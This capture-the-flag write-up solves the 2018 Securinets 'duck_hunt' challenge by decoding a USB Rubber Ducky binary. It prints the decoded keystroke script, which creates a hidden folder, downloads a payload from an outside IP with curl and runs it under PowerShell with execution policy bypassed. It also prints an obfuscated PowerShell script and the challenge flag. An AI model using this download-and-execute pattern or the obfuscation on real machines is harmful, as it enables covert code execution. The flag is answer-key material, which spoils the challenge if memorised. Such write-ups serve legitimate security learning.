[2018_Securinets_CTF] duck_hunt(300)
Updated:
Exercise
Do you know someone who loves hunting ducks? Link: http://for.ctfsecurinets.com/8/unknown.bin

[그림] exercise
Solution
You can download a binary called “unknown.bin”. After download the “unknown.bin”, that is look like dummy binary.
you need to know “duck” in exercise. that is “ducky”. ducky, which uses the mcu chip for usb and performs common operations, uses the result of the compilation “inject.bin”.(more important : “https://hakshop.com/products/usb-rubber-ducky-deluxe”)
below site, you can decode that binary. “https://ducktoolkit.com/decoder/”

[그림] decode site
After Binary file decode, you can see that original “ducky code”.

[그림] original ducky code
This is ducky code. you can see “http://34.240.44.38/payload.txt” about “GET url”.
DELAY
ADELAY
DELAY
DELAY
cd / & mkdir .haxor & cd .haxor & echo (curl -X GET http://34.240.44.38/payload.txt) > file.PS1 & powershell -ExecutionPolicy ByPass -File file.ps1
DELAY
You can tell from the payload.txt that it is a powershell script, and seems to have a simple obfuscation. Nothing is a problem. This is “payload.txt” (powershell script)
${;}=+$();
${=}=${;};
${+}=++${;};
${@}=++${;};
${.}=++${;};
${[}=++${;};
\n${]}=++${;};
${(}=++${;};
${)}=++${;};
${&}=++${;};
${|}=++${;};
${"}="["+"$(@{})"[${)}]+"$(@{})"["${+}${|}"]+"$(@{})"["${@}${=}"]+"$?"[${+}]+"]";
${;}="".("$(@{})"["${+}${[}"]+"$(@{})"["${+}${(}"]+"$(@{})"[${=}]+"$(@{})"[${[}]+"$?"[${+}]+"$(@{})"[${.}]);
${;}="$(@{})"["${+}${[}"]+"$(@{})"[${[}]
"${"}${.}${(}+${"}${+}${=}${@}+${"}${+}${=}${&}+${"}${|}${)}+${"}${+}${=}${.}+${"}${(}${+}+${"}${&}${@}+${"}${+}${=}${+}+${"}${|}${)}+${"}${+}${=}${=}+${"}${[}${]}+${"}${)}${@}+${"}${+}${+}${+}+${"}${+}${+}${]}+${"}${+}${+}${(}+${"}${.}${@}+${"}${[}${]}+${"}${&}${=}+${"}${+}${+}${[}+${"}${+}${+}${+}+${"}${+}${=}${|}+${"}${+}${+}${@}+${"}${+}${+}${(}+${"}${.}${@}+${"}${.}${|}+${"}${(}${|}+${"}${+}${+}${=}+${"}${+}${+}${(}+${"}${+}${=}${+}+${"}${+}${+}${[}+${"}${.}${@}+${"}${+}${+}${(}+${"}${+}${=}${[}+${"}${+}${=}${+}+${"}${.}${@}+${"}${+}${+}${@}+${"}${|}${)}+${"}${+}${+}${]}+${"}${+}${+}${]}+${"}${+}${+}${|}+${"}${+}${+}${+}+${"}${+}${+}${[}+${"}${+}${=}${=}+${"}${.}${|}+${"}${+}${.}+${"}${+}${=}+${"}${)}${.}+${"}${+}${=}${@}+${"}${[}${=}+${"}${+}${=}${@}+${"}${+}${=}${&}+${"}${|}${)}+${"}${+}${=}${.}+${"}${.}${@}+${"}${[}${]}+${"}${+}${=}${+}+${"}${+}${+}${.}+${"}${.}${@}+${"}${.}${|}+${"}${)}${=}+${"}${+}${=}${&}+${"}${|}${)}+${"}${+}${=}${.}+${"}${+}${@}${.}+${"}${+}${=}${]}+${"}${+}${+}${]}+${"}${|}${]}+${"}${|}${)}+${"}${|}${]}+${"}${+}${+}${[}+${"}${+}${+}${)}+${"}${|}${&}+${"}${|}${&}+${"}${+}${=}${+}+${"}${+}${+}${[}+${"}${|}${]}+${"}${+}${=}${=}+${"}${+}${+}${)}+${"}${|}${|}+${"}${+}${=}${)}+${"}${+}${@}${+}+${"}${|}${]}+${"}${+}${+}${)}+${"}${+}${+}${]}+${"}${+}${=}${+}+${"}${+}${=}${=}+${"}${|}${]}+${"}${+}${+}${]}+${"}${+}${+}${+}+${"}${+}${=}${|}+${"}${+}${=}${+}+${"}${+}${+}${|}+${"}${+}${=}${[}+${"}${+}${=}${+}+${"}${+}${+}${[}+${"}${+}${=}${+}+${"}${.}${.}+${"}${+}${@}${]}+${"}${.}${|}+${"}${[}${+}+${"}${+}${@}${.}+${"}${+}${.}+${"}${+}${=}+${"}${|}+${"}${&}${)}+${"}${+}${+}${[}+${"}${+}${=}${]}+${"}${+}${+}${(}+${"}${+}${=}${+}+${"}${[}${]}+${"}${)}${@}+${"}${+}${+}${+}+${"}${+}${+}${]}+${"}${+}${+}${(}+${"}${.}${@}+${"}${.}${|}+${"}${)}${+}+${"}${+}${+}${+}+${"}${+}${+}${+}+${"}${+}${=}${=}+${"}${.}${@}+${"}${)}${[}+${"}${+}${+}${+}+${"}${|}${&}+${"}${.}${.}+${"}${.}${|}+${"}${]}${|}+${"}${+}${.}+${"}${+}${=}+${"}${|}+${"}${&}${)}+${"}${+}${+}${[}+${"}${+}${=}${]}+${"}${+}${+}${(}+${"}${+}${=}${+}+${"}${[}${]}+${"}${)}${@}+${"}${+}${+}${+}+${"}${+}${+}${]}+${"}${+}${+}${(}+${"}${.}${@}+${"}${.}${[}+${"}${.}${(}+${"}${+}${=}${@}+${"}${+}${=}${&}+${"}${|}${)}+${"}${+}${=}${.}+${"}${.}${[}+${"}${+}${.}+${"}${+}${=}+${"}${+}${@}${]}"
Unpacking is simple. Just run it in powershell as it’s written in payload.

[그림] powershell run
If “[CHar]” type values are output, the user can get the input value and check the comparison code. Within that code we can get the flag.

[그림] result of run
$flag = Read-Host-Prompt 'Enter the password'
If (flag -eq 'Flag{is_a_rubber_ducky_used_somewhere!}'

[그림] flag
Flag{is_a_rubber_ducky_used_somewhere!}

Leave a comment